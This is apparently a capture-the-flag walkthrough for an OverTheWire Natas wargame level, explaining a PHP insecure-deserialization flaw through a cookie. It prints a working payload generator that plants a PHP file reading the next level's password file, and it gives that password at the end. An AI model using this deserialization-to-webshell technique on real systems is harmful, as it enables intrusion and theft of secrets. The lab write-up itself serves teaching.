Natas27
Website URL: http://overthewire.org/wargames/natas/natas27.html
According to the data on the OverTheWire webpage.
Username: natas27
URL: http://natas27.natas.labs.overthewire.orgLet’s log into the URL for Natas26
Looking at the source:





A long source code! Still, we need to evaluate it carefully! The Logger class isn’t used as such anywhere but it seems quite interesting. Especially, notice that in construct method, we can set the desired message and write into the desired file. The other point to note here is that the $drawing is an object taken from a cookie. This we can control. So, suppose we are able to create a logger object with our desired parameters, theoretically, we should be able to inject the code into the server script. Let’s try it out.
First, we’ll generate our payload object.
<?php
class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct($file){
$this->initMsg="#--session started--#\n";
$this->exitMsg="<?php echo file_get_contents('/etc/natas_webpass/natas27');?>";
$this->logFile = "img/pwn.php";
}
function __destruct(){
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->exitMsg);
fclose($fd);
echo $fd;
}
}
$logger = new Logger();
echo base64_encode(serialize($logger));
?>

Upon running this, we should get our payload object.
php l26payloadgen.php
Now, we set this as a cookie under the parameter name “drawing”. Make sure to URL encode the values, otherwise it might not work.

The error message indicates that the script actually detected our cookie as a Logger class object. Great! Now, let’s navigate to our payload.

Done!
Password for next level: 55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ